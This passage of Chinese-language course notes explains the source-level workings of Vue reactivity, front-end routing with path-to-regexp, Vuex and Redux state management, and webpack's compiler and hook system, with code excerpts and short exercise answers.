console.log(o.array); // [1]为了解决这个问题,Vue 分别采取了两个措施。对于对象属性,遍历对象属性逐层进行监听,下面是组件初始化断点调试的截图,从图中可看出,在组件初始化的时候分别对对象 data 的 o 属性和对象 o 的 name 属性进行了监听。

同时监听了对象 data 的 o 属性和对象 data.o 的 name 属性
对于数组属性,修改了会引起数组变化的 7 个函数,包括:
push()
pop()
shift()
unshift()
splice()
sort()
reverse()
具体实现包括两步,第一步是根据 Array.prototype 创建一个新的原型对象 arrayMethods,通过 Object.defineProperty() 函数对 arrayMethods 对象的上述 7 个函数进行劫持和修改,当调用这些方法时发送消息告知视图需要更新,下面是相关源码。
const arrayProto = Array.prototype;
export const arrayMethods = Object.create(arrayProto);
const methodsToPatch = [
"push",
"pop",
"shift",
"unshift",
"splice",
"sort",
"reverse",
];
methodsToPatch.forEach(function (method) {
const original = arrayProto[method];
def(arrayMethods, method, function mutator(...args) {
const result = original.apply(this, args);
const ob = this.__ob__;
let inserted;
switch (method) {
case "push":
case "unshift":
inserted = args;
break;
case "splice":
inserted = args.slice(2);
break;
}
if (inserted) ob.observeArray(inserted);
ob.dep.notify();
return result;
});
});第二步就是当遇到值为数组类型的属性时,将它的原型指向 arrayMethods 对象。
export class Observer {
value: any;
dep: Dep;
vmCount: number;
constructor(value: any) {
this.value = value;
this.dep = new Dep();
this.vmCount = 0;
def(value, "__ob__", this);
if (Array.isArray(value)) {
if (hasProto) {
protoAugment(value, arrayMethods);
} else {
copyAugment(value, arrayMethods, arrayKeys);
}
this.observeArray(value);
} else {
this.walk(value);
}
}
walk(obj: Object) {
const keys = Object.keys(obj);
for (let i = 0; i < keys.length; i++) {
defineReactive(obj, keys[i]);
}
}
observeArray(items: Array<any>) {
for (let i = 0, l = items.length; i < l; i++) {
observe(items[i]);
}
}
}当然 Vue 3 中使用 Proxy 能更好地解决这个问题,Proxy 可以直接监听整个数据对象而不再需要分别监听每个属性,同时还提供了更多的 API 函数,只是在兼容性方面不如 Object.defineProperty() 函数。
React
React 组件中的视图更新,并不是像 Vue 中那样自动响应的,而是需要手动调用 setState() 函数来触发。
React 为了提升组件更新时的性能,不仅将状态更新包装成任务放入了异步队列,而且还使用了类似协程的方式来调度这些队列中的更新任务。任务的执行顺序会根据每个任务的优先级来进行调整,并且任务的执行过程中可能会被中断,但状态会被保存,直到合适的时候会再次读取状态并继续执行任务。整个实现过程相当复杂,由于篇幅所限,不对其原理展开分析了,有兴趣的同学可自行查阅相关资料学习。
对于组件的开发者而言,这种调度机制的具体表现就是:在组件内部调用 setState() 来修改状态时将异步更新视图,而在原生 DOM 事件或异步操作中(比如 setTimeout、setInterval、Promise)则是同步更新视图。
总结
这一课时我们讲解了主流视图库 Vue 和 React 的组件实现机制。
两种框架用了不同的方式来描述组件视图,Vue 采用风格偏向 HTML 的模板语言,React 则采用了风格偏向 JavaScript 的 JSX 语法糖,虽然两者风格迥异,但都必须通过编译器进行编译之后才能在浏览器端执行。
在组件的数据定义上,两者也有明显的区别。Vue 通过函数来创建并返回数据对象,React 组件的状态对象则具有不可变性。这两种方式都保证了不同组件实例拥有独立的数据(状态)对象。
在渲染机制上,Vue 通过监听数据对象属性实现响应式的数据绑定,通过建立异步更新队列来提升性能。React 则需要手动调用 setState() 函数才能触发更新,同时建立了异步任务队列来提升性能。通过类似协程的方式来调度这些任务。
最后布置一道思考题:你还知道哪些数据绑定的实现方式?
答:Vue3 proxy 方式
路由放在前端意味着什么
当浏览器地址栏中的 URL 发生变化时,会请求对应的网络资源,而负责响应这个网络资源的服务就称为路由。在早期的 Web 开发中,路由都是交由服务端处理,但随着前端技术的快速发展,路由模块逐渐转移交给了前端进行控制,而路由转移到前端,正是前后端分离和单页应用架构 的 基石。这一课时我们来深入理解前端路由的技术细节。
路由放在前端 意味着 web 应用的解耦,前后端真正分离,只通过 API 进行交互
前端路由实现基础
默认情况下,当地址栏的 URL 发生变化时,浏览器会向服务端发起新的请求。所以实现前端路由的重要基础就是在修改 URL 时,不引起浏览器向后端请求数据。根据浏览器提供的 API,有下面两种实现方案。
基于 hash 实现
前面提到当 URL 变化时浏览器会发送请求,但有一种特例,那就是 hash 值的变化不会触发浏览器发起请求。 hash 值是指 URL“#”号后面的内容,通过 location.hash 属性可以读写 hash 值,这个值可以让浏览器将页面滚动到 ID 与 hash 值相等的 DOM 元素位置,不会传给服务端。
要监听它的变化也比较简单,通过监听 window 对象的 hashchange 事件就可以感知到它的变化。
这种实现方式占用了 hash 值,导致默认的页面滚动行为失效,对于有滚动定位需求的情况需要自行手动获取元素的位置并调用 BOM 相关 API 进行滚动。
基于 history 实现
HTML 5 提出了一种更规范的前端路由实现方式,那就是通过 history 对象。
history 提供了两个函数来修改 URL,即 history.pushState() 和 history.replaceState(),这两个 API 可以在不进行刷新的情况下,来操作浏览器的历史 记录 。唯一不同的是,前者是新增一个历史记录,后者是直接替换当前的历史记录。
监听 URL 变化则可以通过监听 window 对象上的 popstate 事件来实现。但需要注意的是,history.pushState() 或 history.replaceState() 不会触发 popstate 事件,这时我们需要手动触发页面渲染。
虽然能通过这种方式实现前端路由功能,但并不能拦截浏览器默认的请求行为,当用户修改地址栏网址时还是会向服务端发起请求,所以还需要服务端进行设置,将所有 URL 请求转向前端页面,交给前端进行解析。
下面是 vue-router 官网的 Nginx 配置例子:表示对于匹配的路径,按照指定顺序依次检查对应路径文件是否存在,对应路径目录是否存在,如果没有找到任何文件 或目录 ,就返回 index.html。而 index.html 就会引入对应的 JavaScript 代码在浏览器端进行路由解析。
location / {
try_files $uri $uri/ /index.html;
}路由解析
阻止浏览器在 URL 变化时向后端发送请求之后,就需要对路由进行解析了。 vue-router 和 react-router 都同时依赖了一个第三方库 Path-to-RegExp 进行路由解析,下面通过分析 path-to-regexp 1.8 版本的源码来理解路由是如何被解析的。
路由解析又分为两个操作:路由匹配和路由生成。
路由匹配
路由匹配就是当获取到请求路径后,如何找到对应的配置路径。在 path-to-regexp 源码中对应的是默认导出函数 pathToRegexp(),该函数接收 3 个参数:
path,必传参数,值可以为自定义的请求路径,如 /user/:id,也可以是正则表达式,还可以是两者组成的数组;
keys,可选参数, 值为 数组, 数组元素为 解析 正则表达式风格的字符串或冒号开头的占位符(下文简称为“特殊字符串”) 生成的令牌 ,比如字符串 /user/:id 对应的 keys 为 { name: 'id', delimiter: '/', optional: false, repeat: false } ,这个参数的值最终会被保存到返回的正则表达式对象的 keys 属性中,可用于后面的路由生成;
options,可选参数,执行过程中的配置信息,比如是否大小写敏感。
函数返回值是一个带有 keys 属性的正则表达式,keys 属性值类型和 keys 参数相同,也是一个包含特殊字符串描述信息的数组。
由于 path 参数可以是正则表达式、字符串、数组 3 种类型数据,所以在处理 path 参数的时候分别对应 3 个函数
regexpToRegexp()、stringToRegexp()、arrayToRegexp()。
function pathToRegexp (path, keys, options) {
if (!isarray(keys)) {
options = /** @type {!Object} */ (keys || options)
keys = []
}
options = options || {}
if (path instanceof RegExp) {
return regexpToRegexp(path, /** @type {!Array} */ (keys))
}
if (isarray(path)) {
return arrayToRegexp(/** @type {!Array} */ (path), /** @type {!Array} */ (keys), options)
}
return stringToRegexp(/** @type {string} */ (path), /** @type {!Array} */ (keys), options)arrayToRegexp() 函数会遍历 path 数组然后递归调用函数 pathToRegexp(),将所得的结果拼接成一个新的正则表达式并赋值 keys 属性。
function arrayToRegexp(path, keys, options) {
var parts = [];
for (var i = 0; i < path.length; i++) {
parts.push(pathToRegexp(path[i], keys, options).source);
}
var regexp = new RegExp("(?:" + parts.join("|") + ")", flags(options));
return attachKeys(regexp, keys);
}regexpToRegexp() 函数会找寻正则表达式中的负向后行断言,记录到正则表达式实例的 keys 属性中。
function regexpToRegexp(path, keys) {
var groups = path.source.match(/\((?!\?)/g);
if (groups) {
for (var i = 0; i < groups.length; i++) {
keys.push({
name: i,
prefix: null,
delimiter: null,
optional: false,
repeat: false,
partial: false,
asterisk: false,
pattern: null,
});
}
}
return attachKeys(path, keys);
}一般情况下会调用 stringToRegexp() 函数来将字符串转换成正则表达式。函数 stringToRegexp() 只是调用了两个函数 tokensTo Regexp () 和 parse()。
function stringToRegexp(path, keys, options) {
return tokensToRegExp(parse(path, options), keys, options);
}看到 parse() 这个函数不知道是否会让你想起前面几讲中提到的编译器,该函数的主要作用和编译器中的词法分析比较像,它会将字符串转化为令牌数组。这些令牌分为两类,一类是非特殊字符串,不需要做任何处理,直接以字符串形式放入数组;另一类是特殊字符串,需要依赖一个正则表达式来进行处理。这个核心的正则表达式如下所示:
var PATH_REGEXP =
/(\\.)|([\/.])?(?:(?:\:(\w+)(?:\(((?:\\.|[^\\()])+)\))?|\(((?:\\.|[^\\()])+)\))([+*?])?|(\*))/g;可以看到这个正则表达式中有多个通过圆括号形成的分组,通过调用 exec() 函数分别提取不同的信息,放入一个长度为 8 的数组中,对于不匹配的字符串则会返回 null。
PATH_REGEXP.exec("/:test(\\d+)?"); // ["/:test(\d+)?", undefined, "/", "test", "\d+", undefined, "?", undefined]
PATH_REGEXP.exec("/route(\\d+)"); // ["(\d+)", undefined, undefined, undefined, undefined, "\d+", undefined, undefined]
PATH_REGEXP.exec("/*"); // ["/*", undefined, "/", undefined, undefined, undefined, undefined, "*"]词法分析过程和前面提到的一致,即利用 while 循环以及正则匹配,将匹配到的 子串 转换成令牌对象。例如,字符串 /user/:id,会被转换成包含一个非特殊字符串和特殊字符串的令牌数组:
["/user",
{
asterisk: false
delimiter: "/"
name: "id"
optional: false
partial: false
pattern: "[^\/]+?"
prefix: "/"
repeat: false
}
]在得到令牌数组之后,下一步是调用函数 tokensToRegExp() 将它转换成正则表达式。对于字符串令牌,直接转化成转义后的字符串,这个转义的过程也很简单,即在“/”“[”这类具有正则表达式功能的特殊字符前加上“\”。
...
if (typeof token === 'string') {
route += escapeString(token)
}
...
function escapeString (str) {
return str.replace(/([.+*?=^!:${}()[\]|\/\\])/g, '\\$1')
}对于正则表达式令牌,首先放到前面提到的 keys 数组中,然后再对正则表达式令牌的内容进行标准化处理,拼接到最终的正则表达式字符串 route 中,再将 route 实例化为正则表达式对象,并附上 keys 属性。
...
var prefix = escapeString(token.prefix)
var capture = '(?:' + token.pattern + ')'
keys.push(token)
if (token.repeat) {
capture += '(?:' + prefix + capture + ')*'
}
if (token.optional) {
if (!token.partial) {
capture = '(?:' + prefix + '(' + capture + '))?'
} else {
capture = prefix + '(' + capture + ')?'
}
} else {
capture = prefix + '(' + capture + ')'
}
route += capture
...
return attachKeys(new RegExp('^' + route, flags(options)), keys)路由生成
路由生成是指通过配置的请求路径字符串和参数生成对应的请求路径,比如配置的请求路径字符串 /user/:id 和参数 {id: "lagou"} 可以生成 /user/lagou,在 path-to-regexp 源码中对应的是函数 compile()。
compile() 函数接收两个参数:str 和 options。str 为字符串,可能包含特殊字符串;options 同 pathToRegexp() 函数的 options 参数。
从参数可以看出,compile() 函数并不直接生成结果字符串,而是返回一个生成函数,将参数传入这个函数中可以生成结果字符串。
compile() 函数的内部只调用了两个函数 parse() 和 tokensToFunction(),parse() 函数前面已经分析过了,下面来分析函数 tokensToFunction()。
function compile(str, options) {
return tokensToFunction(parse(str, options), options);
}函数 tokensToFunction() 的核心代码在于返回的匿名函数,匿名函数内部会遍历令牌数组,对于字符串令牌,直接拼接到生成的路径中;而对于正则表达式令牌,则会通过令牌 token.name 属性来找到参数对象 obj 对应的值。如果这个值为字符串,则判断是否匹配 token 中的正则表达式,匹配之后进行 URI 编码并拼接到结果字符串 path 中;如果为数组,则循环执行字符串匹配过程。返回的匿名函数部分代码如下:
for (var i = 0; i < tokens.length; i++) {
var token = tokens[i];
if (typeof token === "string") {
path += token;
continue;
}
var value = data[token.name];
var segment;
if (isarray(value)) {
for (var j = 0; j < value.length; j++) {
segment = encode(value[j]);
path += (j === 0 ? token.prefix : token.delimiter) + segment;
}
continue;
}
segment = token.asterisk ? encodeAsterisk(value) : encode(value);
path += token.prefix + segment;
}
return path;前端路由总结
这一课时我们先介绍了前端路由的实现基础,包括基于 hash 实现和 history 实现。基于 hash 方式兼容性较好,但是占用了浏览器默认的定位行为,同时会加长 URL 字符串;基于 history 方式可以直接修改 URL 路径,较为美观。 然后分析了 vue-router 和 react-router 共同的依赖库 path-to-regexp 中的两个核心函数 pathToRegexp() 和 compile()。pathToRegexp() 会先将配置的请求路径字符串拆分成令牌数组,然后再转化成正则表达式对象,路由库可以通过正则表达式来进行路由匹配,从而将对应的组件渲染到页面;complie() 函数会将配置的请求路径字符串转化成一个匿名函数,这个函数可以传入参数并生成一个请求路径字符串。
最后留一道思考题:你在使用前端路由的时候碰到过哪些问题,又是怎么解决的呢?欢迎在留言区写下你的答案和大家一起交流学习。
答:
组件通信和状态管理(状态管理源码原理分析)
上面组件的概念中:我们详细分析了组件的 3 个要素:数据模型、渲染和视图。
虽然通过组件化的方式能够有效地将 Web 页面进行解耦,但另一个问题也随之出现,组件之间如何进行通信。这一讲我们就来分析组件化 Web 应用中的组件通信问题。
全局状态
对于父子组件通信,框架都已给出可行的解决方案:父组件通过 prop(s) 属性向子组件传参,子组件通过自定义事件来向父组件发送消息。而非父子组件之间,如果通过层层传递,这个过程就会变得相当麻烦。最简单的直接解决方式就是设置一个供多个组件共享的全局变量,但如果直接使用全局变量会存在一些问题,比如:
可能多个组件会同时修改变量值,这个过程无法追踪,调试问题也会变得很麻烦;
当全局变量值发生变化时,如何通知引用它的每一个组件?
1.状态管理库的特点
针对这些问题,一些状态管理库出现了,我们重点分析用于 Vue 的 Vuex 和用于 React 的 Redux,所谓的“状态”,就是不同组件之间传递和引用的数据模型。状态管理库具有 3 个特点:可预测、中心化、可调式。
可预测
可预测性指的是,如果状态 A 经过操作 B 会生成状态 C,那么不论在任何时刻、任何平台(客户端、服务端、App 端),只要 A 和 B 不发生变化,就能得到同样的结果 C。比如下面代码中的函数就是不可预测的:
function getTime() {
return new Date().getTime();
}
function getDom(id) {
return document.getElementById(id);
}getTime() 函数在不同时刻会得到不同的值,getDom() 函数只能在网页上运行,所以结果都是不可预测的。而下面的函数都是可预测的:
function nextDay(time) {
return new Date(time + 1000 * 60 * 60 * 24);
}
function filter(a, b) {
return a + b;
}可预测性只是纯函数的优势之一,后面我们在讲函数式编程的时候再详细介绍纯函数相关的内容。
中心化
Vuex 和 Redux 都只会构建一棵中心化的状态树,所有的状态数据都会作为子属性挂载到这棵树上,非常有默契。
可调式
可调式指的是可以利用浏览器插件,对状态的变化和使用情况进行追踪和调试。Vuex 提供了 Vue.js devtools插件,Redux 也提供了 Redux DevTools。
2.状态管理库实现原理
了解状态管理库特性之后,我们再对写和读这两个核心操作的源码进行分析。
Vuex(3.5.1)中修改状态
下面是一段简单的示例代码,从代码中我们可以看到,通过执行 store.commit('increment') 来调用 mutation 中的 increment() 函数,从而达到修改状态的操作。所以我们来分析 commit() 函数的实现原理。
const store = new Vuex.Store({
state: {
count: 0,
},
mutations: {
increment(state, payload) {
state.count += payload;
},
},
});
store.commit("increment", 1);
console.log(store.state.count); // -> 1commit 部分源码如下所示,从代码中可以看出,首先通过 mutations[type] 获取 store 初始化时 mutations 对象下的属性(以下简称为“mutations”),在示例代码中,type 的值为 increment。因为 Vuex 提供了模块机制,不同模块下可能出现相同名称的 mutations,所以保存为数组的形式。
然后调用 _withCommit() 函数,将当前变量_committing 赋值为 true,执行完回调函数后再还原为之前的值。这个回调函数则会遍历执行 mutations。其中 payload 为调用 commit 时传入的参数,对应示例代码中的数值 1。
Store.prototype.commit = function commit (_type, _payload, _options) {
var this$1 = this;
...
var mutation = { type: type, payload: payload };
var entry = this._mutations[type];
...
this._withCommit(function () {
entry.forEach(function commitIterator (handler) {
handler(payload);
});
});
...
};
Store.prototype._withCommit = function _withCommit (fn) {
var committing = this._committing;
this._committing = true;
fn();
this._committing = committing;
};Vuex(3.5.1)中读取状态
Vuex 在进行初始化的时候会在内部创建一个 Vue 实例,并且赋值给 store._vm 属性,在这个实例中创建了数据模型 $$state,$$state 的初始值即为我们在初始化 store 时的 state 属性,对应示例代码中的对象 {count: 1}。这个 $$state 属性在 mutations 中以及通过 store.state 访问时都会用到。
store._vm = new Vue({
data: {
$$state: state,
},
computed: computed,
});然后对原型对象 Store.prototype 的属性 state 进行劫持,当读取 store.state 时将返回 _vm._data.$$state。这样当通过 mutations 修改它的时候,就能即时返回最新的值了。
Object.defineProperties(Store.prototype, prototypeAccessors$1);
prototypeAccessors$1.state.get = function () {
return this._vm._data.$$state;
};Redux(4.0.5)中修改状态
下面是官方给出的一段简单的 Redux 示例代码,从中可以看到,通过 store.dispatch() 函数来触发状态更新,通过 store.getState() 函数来获取当前状态信息。
function counter(state = 0, action) {
switch (action.type) {
case "INCREMENT":
return state + 1;
case "DECREMENT":
return state - 1;
default:
return state;
}
}
let store = createStore(counter);
store.subscribe(() => console.log(store.getState()));
store.dispatch({ type: "INCREMENT" }); // 1
store.dispatch({ type: "INCREMENT" }); // 2
store.dispatch({ type: "DECREMENT" }); // 1dispatch() 函数是用来分发 action 的,可以把它理解成用于触发数据更新的方法。它的实现非常简单,部分源码如下:
function dispatch(action) {
...
try {
isDispatching = true;
currentState = currentReducer(currentState, action);
} finally {
isDispatching = false;
}
...
return action;
}dispatch() 函数会以当前的状态 currentState 以及我们定义的动作 action 作为参数来调用 currentReducer() 函数,该函数对应示例代码中的 counter() 函数。
Redux(4.0.5)中读取状态
getState() 函数的代码实现比较简单,首先判断是否为分发状态,如果是则抛出错误,否则直接返回
currentState,而 currentState 的值在 dispatch() 函数执行时就已经被更新了。
function getState() {
if (isDispatching) {
throw new Error(
"You may not call store.getState() while the reducer is executing. " +
"The reducer has already received the state as an argument. " +
"Pass it down from the top reducer instead of reading it from the store."
);
}
return currentState;
}其他组件通信方式
选用状态管理库并不是解决跨组件传递数据的唯一方式,下面再介绍 2 种方式也能提供跨组件通信,以 Vue 为例进行讲解。
1.全局上下文
在 Vue 中,提供了一组 API 用来解决祖先组件与子孙组件的通信问题,那就是 provide 和 inject。provide 可以在祖先组件中指定我们想要提供给子孙组件的数据或方法,而在任何子孙组件中,我们都可以使用 inject 来接收 provide 提供的数据或方法。
下面的示例代码中,根组件通过 provide() 函数将数据模型的属性 o 暴露给子孙组件,子孙组件则通过 inject 属性来声明对属性 o 的引用。这样相当于组件之间共享了属性 o,因为只要任何一处修改了 o.count 属性,其他各处也会随之发生变化。
<div id="app">
<button v-on:click="o.count++">{{o.count}}</button>
<button-counter></button-counter>
<button-counter></button-counter>
<button-counter></button-counter>
</div>
<script>
Vue.component("button-counter", {
inject: ["o"],
methods: {
click() {
this.o.count++;
},
},
template:
'<button v-on:click="click">You clicked me {{ o.count }} times.</button>',
});
const app = new Vue({
el: "#app",
data: {
o: {
count: 0,
},
},
provide() {
return {
o: this.o,
};
},
});
</script>2.事件监听
事件监听则是利用组件库本身的事件机制,设置一个全局事件代理,用来负责向各个组件传递数据。
下面是一个简单的示例。创建一个 Vue 实例 eventBus,然后通过 Object.defineProperty 将其注入 Vue 组件中,这样在组件中就可以通过 this.$bus 来访问这个 Vue 实例了。当任何一个组件按钮被点击时,通过事件冒泡 this.$bus.$emit 来传入新的状态,其他组件则通过事件监听 this.$bus.$on 来获取最新的状态。
<div id="app">
<button v-on:click="click()">{{this.count}}</button>
<button-counter></button-counter>
<button-counter></button-counter>
<button-counter></button-counter>
</div>
<script>
var EventBus = new Vue();
Object.defineProperties(Vue.prototype, {
$bus: {
get: function () {
return EventBus;
},
},
});
Vue.component("button-counter", {
mounted() {
this.$bus.$on("count", (c) => (this.count = c));
},
data() {
return {
count: 0,
};
},
methods: {
click() {
this.$bus.$emit("count", this.count + 1);
},
},
template:
'<button v-on:click="click">You clicked me {{ this.count }} times.</button>',
});
const app = new Vue({
el: "#app",
data: {
count: 0,
},
mounted() {
this.$bus.$on("count", (c) => (this.count = c));
},
methods: {
click() {
this.$bus.$emit("count", this.count + 1);
},
},
});
</script>状态管理源码原理分析总结
本讲介绍了 3 种不同的跨组件通信方式。由于通信双方不属于父子组件,也就是没有直接的依赖/引用关系,所以需要借助“第三方”来进行传递数据,这些“第三方”既包括视图库(Vue 和 React)本身提供的事件机制或全局上下文,也包括面向其进行开发的状态管理库。
对于最常用的全局状态管理库 Vuex 和 Redux,通过深入分析其源码,理解了其实现原理。Vuex 内部会创建一个 Vue 实例,并使用这个实例的数据模型来做状态更新;而 Redux 则采用了无副作用的纯函数来生成不可变数据。 组件库默认提供了全局上下文的方式来解决跨组件通信问题,非常轻量,适合在小型 Web 应用中使用,缺点是追踪调试状态变化比较困难。事件监听的方式也可以不依赖额外的第三方库来实现,但在监听到事件改变时需要在组件内部手动触发视图更新。
最后布置一道思考题:你还知道哪些跨组件通信的方式?
答:父子通信事件,bus 方法事件
代码是怎么编译的(webpack 前端构建工具源码原理分析)
Node.js 的出现,越来越多前端自动化工具涌现出来,包括早期的 Grunt、Gulp 以及现在流行的 webpack。随着这些工具的功能愈发强大,其重要性也在不断提升,成熟的框架都已经将这些工具封装成专用的命令行工具,比如 angular-cli 和 vue-cli。
这一课时我们将继续承接前面课程的“硬核”风格,通过分析 webpack(5.0.0-beta.23) 的源码来深入理解其原理。
webpack 有两个执行入口,分别是通过命令行调用的 bin/webpack.js,以及直接在代码中引用的
lib/webpack.js。我们避开命令参数解析以及进程调用的过程来分析 lib/webpack.js,下面是部分源码(省去了数组型配置及 watch 功能)。
// lib/webpack.js
const webpack = (options, callback) => {
validateSchema(webpackOptionsSchema, options);
let compiler;
compiler = createCompiler(options);
if (callback) {
compiler.run((err, stats) => {
compiler.close((err2) => {
callback(err || err2, stats);
});
});
}
return compiler;
};从源码中可以看到,webpack() 函数内部有 3 个重要的操作:校验配置项、创建编译器、执行编译。
校验配置项
校验配置项是通过调用 validateSchema() 函数来实现的,这个函数的内部其实是调用的 schema-utils 模块的 validate () 函数 ,validate() 函数支持通过 JSONSchema 规则来校验 json 对象。这些 JSONSchema 规则保存在 schemas/WebpackOptions.json 文件中,对应代码中的 webpackOptionsSchema 变量。
这里简单介绍一下 JSONSchema,它是通过 JSON 文件来描述 JSON 文件 ,可以用来校验 JSON 对象、生成 mock 数据及描述 JSON 对象结构。下面是一个对 output 参数的部分校验规则。
"Output": {
"description": "Options affecting the output of the compilation. `output` options tell webpack how to write the compiled files to disk.",
"type": "object",
"properties": {
...
"path": {
"$ref": "#/definitions/Path"
}
}
}
...
"definitions": {
"Path": {
"description": "The output directory as **absolute path** (required).",
"type": "string"
}
}从 "type": "object" 可以看到 Output 是一个对象,它拥有属性 Path,而这个 P ath 类型定义在 definitions 对象的 Path 属性中,通过 "type": "string" 可以看到,它是一个字符串类型。WebpackOptions.json 文件内容比较多,有 3000 多行,这里就不多介绍了,有兴趣的同学可以仔细研究。
一句话概括,validateSchema() 函数通过 JSONSchema 对 options 进行校验,如果不符合配置规则,则退出并在控制台输出格式化的错误信息。这样就能避免因为选项参数不正确而导致程序运行出错。
创建编译器
创建编译器操作是在 compiler.compile() 函数中调用 createCompiler() 函数来实现的,该函数会返回一个 Compiler 实例。createCompiler() 函数源码如下:
// lib/webpack.js
const createCompiler = (rawOptions) => {
const options = getNormalizedWebpackOptions(rawOptions);
applyWebpackOptionsBaseDefaults(options);
const compiler = new Compiler(options.context);
compiler.options = options;
new NodeEnvironmentPlugin({
infrastructureLogging: options.infrastructureLogging,
}).apply(compiler);
if (Array.isArray(options.plugins)) {
for (const plugin of options.plugins) {
if (typeof plugin === "function") {
plugin.call(compiler, compiler);
} else {
plugin.apply(compiler);
}
}
}
applyWebpackOptionsDefaults(options);
compiler.hooks.environment.call();
compiler.hooks.afterEnvironment.call();
new WebpackOptionsApply().process(options, compiler);
compiler.hooks.initialize.call();
return compiler;
};在 createCompiler() 函数内部可以看到,首先会通过 getNormalizedWebpackOptions() 函数将默认的配置参数与自定义的配置参数 rawOptions 进行合成,赋值给变量 options。applyWebpackOptionsBaseDefaults() 函数则将程序当前执行路径赋值给 options.context 属性。
经过以上处理之后,变量 options 才会作为参数传递给类 Compiler 来生成实例。在构造函数中,实例的很多属性进行了初始化操作,其中比较重要的是 hooks 属性。下面是截取的部分源码:
// lib/Compiler.js
constructor(context) {
this.hooks = Object.freeze({
initialize: new SyncHook([]),
shouldEmit: new SyncBailHook(["compilation"]),
done: new AsyncSeriesHook(["stats"]),
afterDone: new SyncHook(["stats"]),
additionalPass: new AsyncSeriesHook([]),
beforeRun: new AsyncSeriesHook(["compiler"]),
run: new AsyncSeriesHook(["compiler"]),
emit: new AsyncSeriesHook(["compilation"]),
assetEmitted: new AsyncSeriesHook(["file", "info"]),
afterEmit: new AsyncSeriesHook(["compilation"]),
thisCompilation: new SyncHook(["compilation", "params"]),
compilation: new SyncHook(["compilation", "params"]),
normalModuleFactory: new SyncHook(["normalModuleFactory"]),
contextModuleFactory: new SyncHook(["contextModuleFactory"]),
beforeCompile: new AsyncSeriesHook(["params"]),
compile: new SyncHook(["params"]),
make: new AsyncParallelHook(["compilation"]),
finishMake: new AsyncSeriesHook(["compilation"]),
afterCompile: new AsyncSeriesHook(["compilation"]),
watchRun: new AsyncSeriesHook(["compiler"]),
failed: new SyncHook(["error"]),
invalid: new SyncHook(["filename", "changeTime"]),
watchClose: new SyncHook([]),
infrastructureLog: new SyncBailHook(["origin", "type", "args"]),
environment: new SyncHook([]),
afterEnvironment: new SyncHook([]),
afterPlugins: new SyncHook(["compiler"]),
afterResolvers: new SyncHook(["compiler"]),
entryOption: new SyncBailHook(["context", "entry"])
});
}为了防止 hooks 属性被修改,这里使用 Object.freeze() 函数来创建对象。简单介绍一下 object.freeze() 函数,它可以冻结一个对象。一个被冻结的对象再也不能被修改了;冻结了一个对象则不能向这个对象添加新的属性,不能删除已有属性,不能修改该对象已有属性的可枚举性、可配置性、可写性,以及不能修改已有属性的值。此外,冻结一个对象后该对象的原型也不能被修改。
这里一共创建了 4 种类型的钩子(hook),它们的名称和作用如下:
- SyncHook(同步钩子),当钩子触发时,会依次调用钩子队列中的回调函数;
- SyncBailHook(同步钩子),当钩子触发时,会依次调用钩子队列中的回调函数,如果遇到有返回值的函数则停止继续调用;
- AsyncSeriesHook(异步串行钩子),如果钩子队列中有异步回调函数,则会等其执行完成后再执行剩余的回调函数;
- AsyncParallelHook(异步并行钩子),可以异步执行钩子队列中的所有异步回调函数。
下面一段代码是钩子函数的简单用法。通过 new 关键字创建钩子实例,然后调用 tap() 函数来监听钩子,向 hook 的钩子队列中添加一个回调函数 。 当执行 hook.call() 函数时,会依次调用队列中的回调函数,并将参数传递给这些回调函数 。 需要注意的是, 参数的数量必须与实例化的数组长度一致。在下面的例子中,只能传递 1 个参数。 tapable 模块提供了十多种钩子,这里就不一一详细介绍了,我们只要知道它实现了一些特殊的订阅机制即可,对钩子有兴趣的同学可以参看其 文档。
const { SyncHook } = require("tapable");
const hook = new SyncHook(["whatever"]);
hook.tap("1", function (arg1) {
console.log(arg1);
});
hook.call("lagou");接着继续往下看,会发现这样一行代码。
// lib/webpack.js
new NodeEnvironmentPlugin({
infrastructureLogging: options.infrastructureLogging,
}).apply(compiler);这种调用插件(plugin)的 apply() 函数的写法在 webpack 中很常见,主要作用就是监听 compiler 钩子事件,或者说是向钩子队列中插入一个回调函数,当对应的钩子事件触发时调用。
钩子初始化完成后会调用 3 个钩子事件:
// lib/webpack.js
compiler.hooks.environment.call();
compiler.hooks.afterEnvironment.call();
new WebpackOptionsApply().process(options, compiler);
compiler.hooks.initialize.call();其中,process() 函数会根据不同的执行环境引入一些默认的插件并调用它的 apply() 函数,比如 Node 环境下会引入下面的插件:
// lib/WebpackOptionsApply.js
const NodeTemplatePlugin = require("./node/NodeTemplatePlugin");
const ReadFileCompileWasmPlugin = require("./node/ReadFileCompileWasmPlugin");
const ReadFileCompileAsyncWasmPlugin = require("./node/ReadFileCompileAsyncWasmPlugin");
const NodeTargetPlugin = require("./node/NodeTargetPlugin");
new NodeTemplatePlugin({
asyncChunkLoading: options.target === "async-node",
}).apply(compiler);
new ReadFileCompileWasmPlugin({
mangleImports: options.optimization.mangleWasmImports,
}).apply(compiler);
new ReadFileCompileAsyncWasmPlugin().apply(compiler);
new NodeTargetPlugin().apply(compiler);
new LoaderTargetPlugin("node").apply(compiler);至此,编译器已经创建完成。小结一下创建编译器步骤的主要逻辑,首先会将配置参数进行修改,比如加入一些默认配置项;然后创建一个编译器实例 compiler,这个实例的构造函数会初始化一些钩子;最后就是调用插件的 apply() 函数来监听钩子,同时也会主动触发一些钩子事件。
执行编译
调用 compiler.compile() 函数标志着进入编译阶段,该阶段非常依赖钩子, 代码跳跃比较大,理解起来会有一定难度 。下面是 compile() 函数的部分代码:
// lib/Compiler.js
compile(callback) {
const params = this.newCompilationParams();
this.hooks.beforeCompile.callAsync(params, err => {
if (err) return callback(err);
this.hooks.compile.call(params);
const compilation = this.newCompilation(params);
this.hooks.make.callAsync(compilation, err => {
})
})
}首先是触发了 compiler.hooks.compile 钩子,触发后,一些插件将进行初始化操作,为编译做好准备,比如 LoaderTargetPlugin 插件将会加载需要的加载器。
调用 newCompilation() 函数则会创建了一个 Compilation 实例。注意,这里的 Compilation 和前面创建的 Compiler 是有区别的:Compiler 是全局唯一的,包含了配置参数、加载器、插件这些信息,它会一直存在 webpack 的生命周期中;而 Compilation 包含了当前模块的信息,只是代表一次编译过程。
在创建 compilation 完成后会触发 compiler.hooks.thisCompilation 钩子和 compiler.hooks.compilation,激活 JavaScriptModulesPlugin 插件的监听函数,从而加载 JavaScript 的解析模块 acorn 。
// lib/Compiler.j s
newCompilation(params) {
const compilation = this.createCompilation();
compilation.fileTimestamps = this.fileTimestamps;
compilation.contextTimestamps = this.contextTimestamps;
compilation.name = this.name;
compilation.records = this.records;
compilation.compilationDependencies = params.compilationDependencies;
